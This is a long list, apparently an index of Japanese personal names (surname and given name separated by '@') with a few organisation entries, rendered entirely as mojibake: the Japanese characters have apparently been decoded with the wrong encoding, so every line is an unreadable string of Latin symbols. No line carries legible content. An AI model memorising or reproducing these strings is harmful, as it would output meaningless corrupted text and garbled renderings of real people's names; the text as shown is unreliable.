“yˆä@ŽõŽ¡
“yˆä@’Žu
“yˆä@‹³Žj
“yˆä@³[
“yˆä@³»
“yˆä@—æ—S
“yˆä@Í’j
“yˆä@‰p—Y
“yˆä@‘‘ˆê
“yˆä@—T‰î
“yˆä@‹MO
“yˆäŒ´@N•½
“y²@Ø“ÞŽÀ
“yM“c@’mŽ÷
“y‰Æ@‹PŒõ
“yŽË’Ã@¹‹v
“y‹@Œõˆê
“y‹@”Žº
“y‹@“Ä“T
“y‹“à@ãÄŒÞ
“y‰®@m
“y‰®@‰À‘¥
“y‰®@—D
“y‰®@Œö‰›
“y‰®@Œ“ˆê
“y‰®@Žj‹I
“y‰®@‘åŽ÷
“y‰®@«‹v
“y‰®@’F
“y‰®@ŽuD
“y‰®@ŒhL
“y‰®@•¶
“y‰®@{
“y‰®@°•¶
“y‰®@‹Å”V
“y‰®@•ü¶
“y‰®@–]
“y‰®@´Ÿ
“y‰®@’¼Žq
“y‰®@^‹|
“y‰®@”Í–F
“y‰®@‹`‹v
“y‰®@‹PŒõ
“y‰®@—²
“y‰®@—YŽi
“yŽR@‰À•F
“yŽR@–¾
“yŽR@h•½
“yŽR@‘G
“yŽR@Œ«
“yŠò@”Ž
“yŠò@¸ˆê
“yì@—Y‰î
“yŽè@—y
“y•û@‹g—Y
“y•û@F•q
“y•û@“ÖŽj
“y•û@“ÖŽi
“y‹´@ŽL
“y‹´@•q–¾
“y‹´@¹•½
“y‹´@—³‘¾
“y‹´@–M¶
“y‹´@—²”Ž
“y]@•Û’j
“y’Ã“c@—Y”n
“y“c@‰À—T
“y“c@’
“y“c@¸
“y“c@ºŽi
“y“c@´•¶
“y“c@Gˆê
“y“c@G˜a
“y“c@GŽŸ
“y“c@‹I”V
“y“c@kŽO
“y“c@—T–ç
“y“c@—T‰î
“y“c@–L
“y“c@’B
“y“c@”¹‹v
“y“c@x
“y”ì@r
“y”ì@Œ’ƒ
“y”ì@—D‹I
“y”ì@‹P”ü
“y’J@”Žº
“y’J@WŽj
“y’J@•Žj
“y’J@_ˆê
“y’J@–M•F
“y–ì@i
“y–å@‚³‚â
š§–{@®‹`
’n‘ãŠ@’B–ç
’n‘wˆ•ªŒ¤‹†ŠJ”­„i•”
’nŒ`@—SŽi
’n‘º@Š²
š¨@—EŽu
š¨@’mK
š¨@‰p”V
š¨@—tŽq
š¨@—Yˆê˜Y
âã@mŽu
âã@çt
âã@˜a”V
âã@Œ›Œõ
âã@“ÄŽj
âã@—T”V
âã@‹Mq
â‰º@‹œ’j
â‰º@“NÆ
â‰º@Ol
â‰º@W
â‰º@•Žu
â‰º@Â
â‰º@Í
â‰º@kˆê
â‰º@—T‰î
â’†@L–ç
â’†@‰ÀG
â’†@ÍŒå
âˆä@ˆê˜Y
âˆä@ˆê—Y
âˆä@Œõ”ü
âˆä@—F—¹
âˆä@“N˜Y
âˆä@Š°Í
âˆä@‰„Žõ
âˆä@‰x˜Y
âˆä@^Œá
âˆä@Í_
âˆä@—z‰î
âˆä@‰ë”V
â²ˆä@Š]
â‘q@_ˆê
â‘q@‹Pr
âŒ³@—E”n
âŒ³@áÁˆê
â“ü@³•q
â“à@Ms
â“à@”ü‹MŽq
âŒû@˜i
âŒû@‰ÀŽj
âŒû@Cˆê
âŒû@—E
âŒû@˜a–ç
âŒû@«‘¸
âŒû@Kˆê
âŒû@­Žk
âŒû@––œA
âŒû@Ž¡—²
âŒû@’m‘
âŒû@‹IŽj
âŒû@ˆ»
âŒû@‘Žu
âŒû@‹M’j
âŒû@’C“¿
âŒû@”¿
â˜a@—mˆê
âê@O
âê@¬º
â”ö@Žì˜a
â”ö@—´‘¾
â‰ª@Œjˆê˜Y
âì@T”V•
âŠª@ŒiŽq
âŠª@—³–ç
âŽè@Œõ’j
âŽè@—´ˆê
â–Ø@‘×m
â–{@ˆêŒ›
â–{@ˆê”n
â–{@‹œ
â–{@—º
â–{@‰À“ÞŽq
â–{@˜Ð‹P
â–{@M–ç
â–{@M»
â–{@C
â–{@Œ³
â–{@Œõ“¿
â–{@—E‘¾
â–{@‘ì–ç
â–{@”Ž
â–{@”Ž•v
â–{@—F˜a
â–{@˜aK
â–{@˜a•F
â–{@“N•v
â–{@D•¶
â–{@‹XÆ
â–{@Š°
â–{@®‹v
â–{@K•v
â–{@“OÆ
â–{@ˆ¤—
â–{@ŒcŽi
â–{@¬O
â–{@¬•F
â–{@­b
â–{@“Ö
â–{@•¶l
â–{@‘×L
â–{@_K
â–{@_‹I
â–{@~
â–{@~Žu
â–{@´—²
â–{@Â
â–{@Æ
â–{@Ž÷
â–{@—R‰À
â–{@’¼Ž÷
â–{@’¼‹I
â–{@’m‰À
â–{@’m—D
â–{@ËÆ
â–{@–«
â–{@—³Æ
â–{@“Ä
â–{@‹`º
â–{@—T
â–{@—T‹I
â–{@Œ«Ž¡
â–{@’CŽŸ˜Y
â–{@“¹m
â–{@—²ˆê
â–{@‰ëO
â–{@‰ë—m
â‘º@‹`Ž¡
â‘º@‚—m
â“Œ@‘å“s
â“Œ@«Œõ
â“Œ@•¶•v
â“Œ@“úØ
â“Œ@W‹I
â“Œ@—m‘¾
âª@ˆê²
âª@m
âª@¬•S‡
â]@LŠî
â’Ü@Ž‘¥
â–q@‰ë–¤
â“c@C•½
â“c@Cg
â“c@Žü•½
â“c@F•v
â“c@“WN
â“c@–í¶
â“c@‰h“ñ
â“c@—mˆê
â“c@Ê
â“c@‰p”V
â“c@‰p–¾
â“c@½
â“c@‰ë•¶
â’J@®Æ
â‰z@—S‰î
â•”@ˆ»
â–ì@¹l
â–ì@€Æ
â–ì@‘ô^
â–ì@‰ëŽ÷
â–ìˆä@Œ’
âŠÔ@—m‰î
–V–ì@Œhº
’Øˆä@‹œ
’Øˆä@Š°s
’Øˆä@—ä
’Øˆä@‘×Z
’Øˆä@—T
’Øˆä@‰ër
’Øˆä@–õ
’Ø‘q@³Ž¡
’Ø‘q@‰p—T
’Ø“à@M‹P
’Ø“à@„Žm
’Øì@‹I•v
’Ø“c@ˆê’j
’Ø“c@’£“ñ
’Ø“c@ˆê
’Ø“c@G•ô
’Ø“c@—zˆê
’Ø“c@‰ëŒ÷
’Ø“c@‰ëŒÈ
’Ø’J@—²•v
’Ø–ì@FŽ÷
Š_”V“à@Œ[‰î
Š_“à@ˆê—Y
Š_“à@‘ñ‘å
Š_“à@Gl
Š_“à“c@—m
Š_“à“c@Ÿä
Š_Œû@–L
Š_–{@–¾“¿
Š_…@r•F
Š_“c@‘å‰î
Š_‰Ô@«Ži
Š_‰Ô@áÁl
Š_Œ©@ªF
Š_’J@Œ’‘¾
š¹@çq
–„‹´@~
–„“c@^Ž÷
é@‚Ü‚ä‚Ý
é@˜a‹M
é@º“T
é@’å°
é@ˆ¼”ü
éŠÛ@t•v
é‘ä@Œ°
é’n@•Û¹
éŒË@C
éŒË@Š°Žq
éŒË@–]
éŒË@—TŽ¡
éŠ@rˆê
é–{@’qs
éÎ@‰pL
é’J@ˆê–¯
é’J@—Ú”üŽq
é–ì@ŽL
éŠÔ@‹g‹M
”W•x@Œõ’j
Ž·ˆó@ŒPŽq
Ž·s@MŠ°
Šî”Õ‹ZpŒ¤‹†ŠJ”­•”
–x@ˆŸ—R”ü
–x@M•F
–x@—D‘¾
–x@Œ³‹I
–x@—˜‹§
–x@—˜‰h
–x@‹§Š°
–x@Žjà
–x@˜a–¾
–x@“N–ç
–x@@˜N
–x@•x‰h
–x@²G
–x@“O
–x@Œc˜N
–x@“ÖŽj
–x@•¶Æ
–x@’q
–x@’qº
–x@—mˆê˜Y
–x@’¼•F
–x@’ms
–x@—Sb
–x@‰ël
–x@‡ˆê
–x’†@”Ž“¹
–xˆä@OK
–xˆä@—mŽi
–xˆä@G”V
–xˆä@ãÄˆê
–xˆä@—Y‘¾
–x“à@ˆêŒ›
–x“à@ˆê•ä
–x“à@L„
–x“à@—E•ã
–x“à@˜aŽq
–x“à@®”ü
–x“à@NŒõ
–x“à@NŽj
–x“à@Œh‰î
–x“à@â
–x“à@‘×Ž¡
–x“à@—m•ã
–x“à@á©“l
–x“à@”ü—¢
–x“à@ãÄ
–xŒû@•ü—T
–xŒû@—m“¿
–xŒû@’¼Ž÷
–xŒû@ˆ©
–xŒû@Œ«ˆê
–xŒû@—²—Ç
–xê@OŽi
–x”ö@Œ’‘¾
–x”ö@áÁŽj
–xì@‘åŽ÷
–xì@–í‘¾˜Y
–xì@•
–xì@Ž —Y
–xì@‹`”V
–xì@–L•F
–xì@Œ«
–x–Ø@K‘ã
–x–{@½‹L
–x–Ñ@ŒåŽj
–x]@Œ›˜H
–x]@‰fm
–x]@‹Å
–x]@—m—C
–x]@’¼”V
–x]@‰pŽ÷
–x]@—T‹M
–x]@—T‹P
–x]@’B˜Y
–x’r@—D‹M
–x’r@Š°
–x’r@I
–x“c@—º”N
–x“c@Œ’m
–x“c@Œõ
–x“c@˜a—˜
–x“c@‘PŽ¡
–x“c@OŽ÷
–x“c@‘ñ–€
–x“c@­š 
–x“c@’q–¾
–x“c@‰hŠì
–x“c@—m•½
–x“c@_Ži
–x“c@‰p”V
–x“c@–L
–x“c@‹MŽk
–xâÄ@˜aŽu
–x‰z@Ÿ©
–x‰z@G•F
–x•”@—zˆê
–x–ì@ŒõŠì
–x–ì@F
–x–ì@_ˆê
–x–ì@—TŽ¡
–x‹à@˜a³
“°‘O@‰ëŽj
“°‰€@¹”Œ
“°è@_“ñ
“°‰Y@’q—T
“°“c@“NL
Œ˜“c@Œ³Šì
Œ˜“c@^Žç
’ç@Œ’”V
’ç@˜a¹
’ç@N‰ë
’ç@’qº
’ç@‘×Ž÷
’ç@‘×s
’ç@_”V
’ç@_•ã
’ç@‰p–¾
’ç@—TŽ÷
’ç@—V
’ç@dM
’ç@‰ëŠî
‰’[@—EŽ÷
ä@ˆê’j
ä@Œö–¾
ä@Œ¤ˆê˜Y
ä@‹I•v
“ƒƒmã@—º‘¾
“h–{@^
”·@ŸŽi
”·@ŸŽŒ
”·@”Ž”ü
”·@ŒåŽj
”·@³¬
”·@—³–¾
”·@—²—Y
”·â@^
’ËŒ´@„•F
’ËŒ´@¬Ž÷
’ËŒ´@—MŽq
’ËŒ´@’¼•F
’ËŒ´@‘
’Ëè@Ž˜a
’Ëè@˜a¶
’Ëè@‘s•ã
’Ëè@“Ö
’Ë›½@—®‘¾
’Ë–{@‚·‚ÝŽq
’Ë–{@—º‰î
’Ë–{@Žj˜Y
’Ë–{@’Žu
’Ë–{@Œ›Žj
’Ë–{@­Ž÷
’Ë–{@‘×‰î
’Ë–{@’¼Žj
’Ë–{@–F–¾
’Ë–{@—T‹M
’Ë–{@‰ë—T
’Ë“c@çŒb
’Ë“c@˜a–¾
’Ë“c@Šw
’Ë“c@T–ç
’Ë“c@‹Å
’Ë“c@‹BŽu
’Ë“c@‘×”Ž
’Ë“c@ŠC”n
’Ë“c@Æ‘ã
’Ë“c@—S‹M
’Ë“c@Ë•¶
’Ë“c@G•v
’Ë‰z@Š²˜Y
’Ë‰z@w
‰–“ü@³•q
‰–Œ´@’¼–ç
‰–‰®@’B˜Y
‰–ŽR@³^
‰–è@Œ÷
‰–›½@’‰
‰–ì@‰ÀL
‰–ì@˜a•v
‰–ì@“ÖŽq
‰––{@–¾O
‰–‰i@—º‰î
‰–’Ã@O”V
‰–’Ã@’q”V
‰–’Ã@³”Ž
‰–àV@r‰î
‰–àV@•û_
‰–àV@^–¢
‰–¶@^Žj
‰–“c@‰À“¿
‰–“c@Œ’Ži
‰–“c@“NŽq
‰–“c@‘åK
‰–“c@Œ›Ži
‰–“c@‰èŽÀ
‰–â}@—TŽO
‰–Œ©@“N–ç
‰–Œ©@’‰•F
‰–Œ©@~ˆê˜Y
‰–Œ©@—Y‹B
‰–’J@m
‰–’J@Œõ•½
‰–’J@^–ç
‰–’J@‘
‰–’J@—²“ñ
‰–ŠL@~ˆê
‰–‘«@t—²
‰––ì@Š²l
‰––ì@‹B
‰––O@GŒ[
‰––O@“§
‹«@—º—S
‹«@—D
‹«@‹B
‹«@½Ži
‘ˆä@—F”ü
‘ˆä@F•F
‘ˆä@’¼Ž÷
‘ˆä@’B–ç
‘Žq@êŸ”Ž
‘Žq@Œ£Ž™
‘”ö@‘åŽœ
‘ŽR@‘å•ã
‘ŽR@Nˆê
‘‰ª@Œ’‘¾˜Y
‘‰ª@ãÄˆê˜N
‘è@‹M
‘ì@—SŠê
‘–{@”Ž
‘–{@´
‘‘º@‘ñ˜N
‘X@~Žj
‘‰i@Tˆê˜Y
‘•£@—²
‘Ÿº@—²
‘àV@“O
‘àV@•¶•
‘àV@’qº
‘“c@ˆê–ç
‘“c@—º
‘“c@‘ì–ç
‘“c@Œ[l
‘“c@Œ[‰î
‘“c@•xŽm—Y
‘“c@®G
‘“c@Žu•à
‘“c@•qK
‘“c@–¾”V
‘“c@–¾•F
‘“c@W”V
‘“c@³F
‘“c@‹B
‘“c@’¼”V
‘“c@’mº
‘“c@ƒ’j
‘“c@‰p•q
‘“c@ŒO
‘“c@‹ML
‘“c@Œ«‘¾
‘“c@ŠJ
‘“c@”¹l
‘—¯@—R‹NŽq
‘–ì@‚¢‚Ã‚Ý
‘–ì@“ÖM
‘–ì@—Y^
–n“c@Šx‘å
•Ç’J@“TK
•Ç’J@‘PŽO˜Y
’d@‰pŒb
p¶@U
ˆëŠò@’år
’Ùˆä@Šî—T
šãŠò@Ê
šæžÄ¼@Gm
šæ‰ê@³é
‰Äˆä@—I
‰Ä–x@‰ëG
‰Ä–Ú@‹g‹v
‰Ä–Ú@‹±•½
‰Ä–Ú@’qO
‰Ä–Ú@‘
‰Ä–Ú@—Ç“T
ŠO‰€@‹M‹v
ŠOŽR@Œ’
ŠOŽR@‹B
ŠOŽR@—Tˆê
ŠOì@Šw
ŠO‘º@²
ŠO‰’@—mŽ÷
ŠO‰ê@Š°’
ŠOŠÔ@’q‹K
‘½X—Ç@—Áˆê
‘½XŒ©@‰›
‘½ˆä@—È
‘½˜a“c@³•¶
‘½”¦@’B•v
‘½Ž@—mF
‘½–Ø@Š°
‘½“c@ˆêm
‘½“c@r–ç
‘½“c@rŽ¡
‘½“c@Œ’ˆê
‘½“c@Œ’‘¾
‘½“c@ŸÆ
‘½“c@˜aL
‘½“c@‘å
‘½“c@F
‘½“c@GŽq
‘½“c@ŒbŽq
‘½“c@•üŽj
‘½“c@‰h‰î
‘½“c@³m
‘½“c@—m•½
‘½“c@_K
‘½“c@‰pl
‘½“c@‰pŽi
‘½“c@‰p“N
‘½“c@—T‘¾
‘½“c@—²Ž¡
‘½“c@‡ˆê˜Y
‘½“c–ì@Š²l
‘½‰ê@®m
‘½‰ê@—Å
‘½Ž­@—FŠì
‘åã@ŒúŽu
‘åã@”\Œå
‘åã@—T‹I
‘åã@—²Žj
‘åã@‰ëÆ
‘å‰º@Ë—Y
‘å‰º@‰p•q
‘å‰º@½ˆê
‘å‹ø@Œ›—S
‘å‹ø@Œ¤–ç
‘åŠÛ@C“ñ
‘å‹v•Û@˜j‘¾
‘å‹v•Û@Œõˆê
‘å‹v•Û@Ÿ‹M
‘å‹v•Û@”Ž
‘å‹v•Û@”Ž¶
‘å‹v•Û@—F­
‘å‹v•Û@Œ[‰î
‘å‹v•Û@‰Ã‚
‘å‹v•Û@Šw
‘å‹v•Û@®“o
‘å‹v•Û@’‰Ÿ
‘å‹v•Û@Tl
‘å‹v•Û@¬²
‘å‹v•Û@º
‘å‹v•Û@W
‘å‹v•Û@’qK
‘å‹v•Û@‹Åˆê
‘å‹v•Û@‹B
‘å‹v•Û@´Žu
‘å‹v•Û@’¼”ü
‘å‹v•Û@Gˆê
‘å‹v•Û@G‹P
‘å‹v•Û@‘
‘å‹v•Û@—ÇK
‘å‹v•Û@½‰î
‘å‹v•Û@Œ«“ñ
‘å‹v•Û@Œ«Ž¡
‘å‹v•Û@–MŽO
‘å‹v•Û@—²Ž¡
‘åˆä@–œ‹Il
‘åˆä@rŽu
‘åˆä@‹Å•F
‘åˆä@‹ˆê
‘åˆä@‹M•v
‘åˆä@—¢
‘åˆäì@G”V
‘å”º@^–¼•à
‘å‘q@“O–ç@
‘å‘q@ú
‘å‘q@³•q
‘å‘q@³“¹
‘å‘q@‹BŽj
‘åŒ³@’qŠG
‘å“à@ˆê^
‘å“à@m
‘å“à@Œ’‘¾˜Y
‘å“à@—˜Ÿ
‘å“à@‘ìÆ
‘å“à@˜aŠó
‘å“à@Œ[ˆê
‘å“à@Œ[–M
‘å“à@F—Y
‘å“à@“¿l
‘å“à@•qº
‘å“à@“Ö
‘å“à@´Žu
‘å“à@^“ñ
‘å“à@—SŽi
‘å“à@Í‰›
‘å“à@—T”V
‘å“à@½
‘å“à@—²¬
‘å“à@‰ë”V
‘å“à“c@”ü¹‹I
‘åo@—T‚
‘å‘O@ºb
‘å‘O@—Ç–
‘å‘O@—²L
‘å¨Ž@Œõˆê
‘å–k@–Î
‘åŒ´@‹v“T
‘åŒ´@‹v‘¥
‘åŒ´@—˜áÁ
‘åŒ´@˜a•v
‘åŒ´@‘×–¾
‘åŒ´@Œ‰
‘åŒ´@‹I˜a
‘åŒ´@”É’j
‘åŒ´@‰pŽj
‘åŒ´@—z•½
‘åŒ´@‚Žu
‘å—F@—ºˆê
‘å—F@—D
‘å—F@‹GÆ
‘å—F@Š°”V
‘å—F@–¾
‘å—F@WÆ
‘å—F@ÍŽi
‘å—F@i
‘åŒû@—T”V
‘åŒÃ@‘P‹v
‘å–¡@‘×
‘å˜a@ŒbŽq
‘å˜a@³–¾
‘å˜a@‰pO
‘å˜a“c@—º
‘å˜a“c@m
‘å˜a“c@ŒõG
‘å˜a“c@¬‹N
‘å˜a“c@­F
‘å˜a“c@^¶
‘å˜a“c@‰p–¾
‘å˜a“c@Œª“ñ
‘å}@Í
‘åš @—jŽq
‘å‰€@—å
‘å‰€@^Žq
‘åâ@Œbˆê
‘åâ@¸
‘åâ@‘×“l
‘å’Ø@‹œ
‘å’Ø@‰E‹ž
‘å’Ø@³Žj
‘å’Ø@—²
‘åŠ_@‰p–¾
‘åé@‰ÀŽq
‘åé@KŒõ
‘åéŒË@—˜‹v
‘åéŒË@”E
‘å–x@ËŒÈ
‘å–x@GŽm
‘åê@rK
‘åê@—F‘¥
‘åê@Ži
‘åê@O‘¥
‘åê@‹±Žq
‘åê@³‹K
‘åê@—mŽŸ˜Y
‘åê@‹IÍ
‘åê@¹Ži
‘åê@—Ç“ñ
‘åê@—²l
‘å’Ë@ˆÉ’m˜Y
‘å’Ë@r“ñ
‘å’Ë@Œ’‰î
‘å’Ë@„Ž÷
‘å’Ë@—E
‘å’Ë@“N•½
‘å’Ë@FŽ¡
‘å’Ë@s–ç
‘å’Ë@²
‘å’Ë@—I‰î
‘å’Ë@‘ñ
‘å’Ë@’qŽj
‘å’Ë@³O
‘å’Ë@’¼l
‘å’Ë@’¼•F
‘å’Ë@—S•½
‘å’Ë@—ÇŽ¡
‘å’Ë@ŒO
‘å’Ë@—T‰î
‘å’Ë@½
‘å’Ë@’Ê•v
‘å’Ë@“¹•v
‘å’Ë@—Yˆê
‘å’Ë@‰ëÆ
‘å’Ë@‰ëŽq
‘å‰–@³
‘å‘î@ŒO
‘å‹{@‚ ‚¯‚Ý
‘å‰Æ@­—m
‘å‰Æ@‹Å—Y
‘å‰®@Š°‚
‘åŽR@ˆêO
‘åŽR@ŒõŽ÷
‘åŽR@‘ì–ç
‘åŽR@‘ìŽ¢
‘åŽR@Fˆê
‘åŽR@Š²¬
‘åŽR@œA‘¾˜Y
‘åŽR@’qŽq
‘åŽR@–ö‘¾˜Y
‘åŽR@‘×Žj
‘åŽR@Œ¤“ñ
‘åŽR@Œ¤Ži
‘åŽR@“™
‘åŽR@‰p“T
‘åŽR@’B–ç
‘åŽR@—²Œ[
‘åŽR@—²O
‘å‰ª@K‘ã
‘å‰ª@­—Y
‘å‰ª@“Â®
‘å‰ª@‹Iˆê
‘å‰ª@½
‘å‰ª@–õ“T
‘åŠâ@˜aO
‘å“‡@Ls
‘å“‡@‰ÀŽ÷
‘å“‡@G”V
‘å“‡@ŠÞ
‘å“‡@N—T
‘å“‡@T‰î
‘å“‡@–¾”Ž
‘å“‡@•
‘å“‡@‰iN
‘å“‡@“n
‘å“‡@^Ÿ
‘å“‡@—³–ç
‘å“‡@Í•v
‘å“‡@‘ˆê˜Y
‘å“‡@—Ç‘¾
‘å“‡@—T–ç
‘å“‡@’B–ç
‘å“‡@’·
‘å“‡@—²
‘å“‡@—Y“ñ
‘å“‡@–õŽ÷
‘åè@ˆêÆ
‘åè@O‹M
‘åè@•q˜Y
‘åè@•q—Y
‘åè@’q
‘åè@Ž¡
‘åè@‹MŽm
‘å“ˆ@—D•ã
‘å“ˆ@Œšˆê
‘å“ˆ@‰xŽq
‘å“ˆ@¹–¤
‘å“ˆ@_•½
‘å“ˆ@~
‘å—ä@^‹|
‘åì@–œ—¢¶
‘åì@ˆÉ‹vŽq
‘åì@˜Ð‹v
‘åì@„
‘åì@˜a•v
‘åì@•x—Y
‘åì@Œc’¼
‘åì@’qG
‘åì@~”V‰î
‘åì@´•¶
‘åì@^O
‘åì@“S•½
‘åH@”Ž”V
‘åHŒ´@˜aŽq
‘å•½@rs
‘å•½@”Žº
‘å•½@Kˆê
‘å•½@Tˆê
‘å•½@‘ñ
‘å•½@‘ñŽÀ
‘å•½@‘Šó
‘å•½@º”Ž
‘å•½@Ši
‘å•½@’¼–ç
‘å•½@Gt
‘å•½@—³–ç
‘å•½@¹Žq
‘å•½@–Î
‘å•½@’B•v
‘å’ë@“NÆ
‘å’ë@Š°Žj
‘å’ë@~
‘å’ë@—y“Þ
‘åŒc@‘¥”V
‘åŒË@‹M‘ã
‘åŽè@Ml
‘åŽè@’¼‰î
‘å­@‹`“T
‘å“ú•û@‰p
‘å–¾@Ã
‘å‘]ª@W
‘å‘]ª@—
‘å–Ø@rª
‘å–Ø@Œ’•ã
‘å–Ø@‘P”V
‘å–Ø@G”V
‘å–Ø@NO
‘å–Ø@ÊŽq
‘å–Ø@”E
‘å–Ø@–@Žq
‘å–Ø@”É•v
‘å–Ø@—T
‘å™@•Žj
‘å™@—y
‘å‘º@ˆê•v
‘å‘º@ˆê˜Y
‘å‘º@˜a•v
‘å‘º@‰Ãl
‘å‘º@Fm
‘å‘º@ÊŽq
‘å‘º@‰x“ñ
‘å‘º@•ü•F
‘å‘º@‘fŽq
‘å‘º@‰pŽ÷
‘å‘º@‚³
‘å“Œ@o
‘å“Œ@‘ôŽ¡
‘å“Œ@—S‘¿
‘å“Œ@ƒ
‘å—Ñ@Š°¶
‘å—Ñ@Œb”ü
‘å—Ñ@—R”üŽq
‘åŽ}@L
‘å–ö@ˆê
‘å–ö@Ÿ”ü
‘å–ö@G”V
‘å–ö@Ÿ©ˆê
‘åŒI@—TŽj
‘åŒI@—_•q
‘åžŠ@—Tˆê
‘åX@ˆêH
‘åX@“ñ”ü’j
‘åX@r—m
‘åX@r“¹
‘åX@MÆ
‘åX@„
‘åX@çL
‘åX@”Ž—Y
‘åX@Œ[‰î
‘åX@Šì—R
‘åX@Œ\—S
‘åX@F
‘åX@NF
‘åX@N•½
‘åX@N’q
‘åX@OK
‘åX@P•F
‘åX@“ÕŽu
‘åX@Œ›ˆê˜Y
‘åX@“Ö
‘åX@®
‘åX@—”V
‘åX@q•½
‘åX@—ÇO
‘åX@—²‘¾
‘åX@‡ŽŸ
‘å’Æ@‘×O
‘å’Î@‚©‚¨‚è
‘å’Î@‹Î
‘å’Î@“NŽk
‘å’Î@‘¾‹B
‘å’Î@²—Ç
‘å’Î@Œ›Žl˜Y
‘å’Î@^l
‘å’Î@^Žk
‘å’Î@ƒ–ç
‘å’Î@‹M”Ž
‘å’Î@—´¶
‘åžÙ@½Ži
‘å‹´@ˆê—˜
‘å‹´@ˆêF
‘å‹´@L‘¾
‘å‹´@Œ[
‘å‹´@OŽj
‘å‹´@O˜a
‘å‹´@OŽm
‘å‹´@O’‰
‘å‹´@O’Ê
‘å‹´@—I¶
‘å‹´@Œ›‘¾˜Y
‘å‹´@Œh”V
‘å‹´@’q“T
‘å‹´@˜N
‘å‹´@³‹v
‘å‹´@³Ž÷
‘å‹´@Ž¡•F
‘å‹´@‘×—T
‘å‹´@—mŽm
‘å‹´@€•½
‘å‹´@—R‹G
‘å‹´@—S‘¥
‘å‹´@ƒ
‘å‹´@¹˜a
‘å‹´@•‘Žq
‘å‹´@‰p‹I
‘å‹´@—T“ñ
‘å‹´@ŒP‰p
‘å‹´@”¹l
‘å‹´@‰ë–ç
‘åÎ@K’j
‘å]@ˆêO
‘å]@rº
‘å]@³˜a
‘å]@ƒˆê˜Y
‘å]@—²
‘å’r@LŽu
‘å‘ò@mŽu
‘å‘ò@–¾
‘å‘ò@’¼Ž÷
‘å‘ò@”ü²Žq
‘å‰Í@—DŽu˜Y
‘å‰Í“à@”Ž
‘å‰Í“à@‘ñ—Y
‘å‰ÍŒ´@Šw
‘å‰ÍŒ´@“§
‘åÀ@—Iˆê
‘åÀ@³l
‘åÀ@¹D
‘åÀ@’m¹
‘åÀ@”ÉO
‘åÀ@i
‘åò@M”V•
‘åò@ºl
‘åò@—Á
‘åôŒ¤•Ÿ“‡‹ZpŠJ”­“Á•Êƒ`[ƒ€
‘åôŒ¤•Ÿ“‡‹ZpŠJ”­“Á•Êƒ`[ƒ€@”pƒ[ƒIƒ‰ƒCƒg•ÛŠÇ‹““®•]‰¿ƒOƒ‹[ƒv
‘å’Ã@Œ³ˆê
‘å’Ã@Œö—º
‘å’Ã@Œµ¶
‘å’Ã@Žü–ç
‘å’Ã@GN
‘å’Ã@G‘×
‘å’Ã@Tˆê
‘å’Ã@‘ñ—^
‘å’Ã@–Ò
‘å’Ã@’¼Žj
‘å’Ã@’¼Žq
‘å’Ã@G‹Å
‘å’Ã@‘
‘å‰Y@çt
‘å‰Y@”Ž•¶
‘å‰Y@•¶–ç
‘å‰Y@³l
‘å‰Y@³—˜
‘å‰Y@³Ž÷
‘å‰Y@‹Õ‰¹
‘å‰Y@—T”V
‘åŸº@”Žé
‘åŸº@“ÖŽi
‘å“n@Œ[‰î
‘å–©@—F–ç
‘åàV@ˆêl
‘åàV@‘P”ü
‘åàV@’l
‘åàV@‹I‹v
‘åàV@‰pº
‘åŒF@ŽjŽq
‘åŒF@“N
‘åŒF@¬’n
‘åŒF@t•v
‘åŒF@·–ç
‘åŒF@”üŒ‹
‘åŒF@—²‘¾˜Y
‘åáP@wˆê˜N
‘å“c@‰ÀŽÀ
‘å“c@•q˜Y
‘å“c@Œh–L
‘å“c@W•ã
‘å“c@—T”V
‘å“c@‰ë‹v
‘å’¬@N
‘å”¨@‚ä‚«
‘å”¨@[
‘å”¨@•×
‘å”¨@¹‹P
‘å”¨@—Yô
‘å”©@—mŽ
‘å–î@r•v
‘å–î@”E
‘å–î@‹±‹v
‘å–î@W‹v
‘å–î@’qK
‘å–î@•–¾
‘å–î@i
‘åÎ@ˆêé
‘åÎ@—CŽ¡
‘åÎ@‘ìŽi
‘åÎ@“N–ç
‘åÎ@‘å•ã
‘åÎ@Š°l
‘åÎ@«”V
‘åÎ@N¶
‘åÎ@•q—Y
‘åÎ@WŽj
‘åÎ@WŽk
‘åÎ@W•½
‘åÎ@°•v
‘åÎ@‹Bˆê˜Y
‘åÎ@‘×¶
‘åÎ@Ÿ«–ç
‘åÎ@‘ô–
‘åÎ@á©•½
‘åÎ@^ˆê
‘åÎ@’mŽi
‘åÎ@—SŽk
‘åÎ@—T“ñ
‘åÎ@—TŽk
‘åÎ@–M‰›
‘åÎ@“S‘¾˜Y
‘åÎ@‰ëŽõ
‘å_@’q—L
‘åŒE@‹M—m
‘å’[@’Ê
‘å’|@Ž–¤
‘å’|@K•F
‘å’|@iŒb
‘å’|@^‹IŽq
‘å’|@—ƒ
‘å’|@—Ç“¿
‘å“ê@“oŽj’j
‘åŒÓ@‘×•F
‘å˜e@_˜a
‘å˜e@—•v
‘å˜e@ÍO
‘å˜e@‰pŽi
‘åŠÚ@‹Å
‘å‘@‰ëŽq
‘å›@r˜Y
‘å—t@—²
‘å‰’@LŽi
‘å“¡@—D“l
‘å“¡@–Î
‘ååM@žÄ‹»
‘å¼@ˆêŒ÷
‘å¼@¢‹I
‘å¼@Œ’‘¾˜Y
‘å¼@Œ’•v
‘å¼@Œõ‘ã
‘å¼@—˜–ž
‘å¼@„
‘å¼@“NÆ
‘å¼@Gs
‘å¼@@”Ž
‘å¼@N•v
‘å¼@œA—D
‘å¼@O–¾
‘å¼@²³
‘å¼@¸
‘å¼@–¾
‘å¼@—LŽO
‘å¼@³Ž‹
‘å¼@•—Y
‘å¼@—m
‘å¼@Œ£
‘å¼@’¼•¶
‘å¼@ËL
‘å¼@ƒ
‘å¼@—Çˆê
‘å¼@—T‹G
‘å¼@—È
‘å¼@‹M”Ž
‘å¼@‹MŽm
‘å¼@—zˆê
‘å¼@‚Ži
‘åŒ©@˜aŽj
‘åŒ©@Žm˜N
‘åŠp@«Ÿ
‘å’J@mŒÈ
‘å’J@m–¤
‘å’J@CŽi
‘å’J@‹ïK
‘å’J@—˜G
‘å’J@Žüˆê
‘å’J@Žü•½
‘å’J@˜a‹v
‘å’J@˜a‹`
‘å’J@Œ\‰î
‘å’J@Œ\Žu
‘å’J@ŽÀ
‘å’J@«Žm
‘å’J@•j
‘å’J@—å
‘å’J@‹±•½
‘å’J@‰x’j
‘å’J@‘ñŠC
‘å’J@º
‘å’J@’¨•v
‘å’J@–]
‘å’J@‰hŽ¡
‘å’J@áÁˆê
‘å’J@’m–¢
‘å’J@’ms
‘å’J@—S‰î
‘å’J@Ím
‘å’J@‹`‹ß
‘å’J@–F‹P
‘å’J@–ÎŽ÷
